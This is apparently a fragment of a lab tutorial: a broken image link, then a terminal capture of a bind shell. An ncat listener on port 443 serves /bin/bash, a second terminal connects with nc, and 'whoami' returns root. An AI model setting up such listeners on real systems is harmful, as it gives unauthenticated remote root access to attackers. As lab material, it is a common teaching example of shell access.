 root@6290dcae2a18:/# ncat -nlvp 443 -e /bin/bash
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.1.
Ncat: Connection from 172.17.0.1:58656.
❯ nc 172.17.0.2 443
whoami
root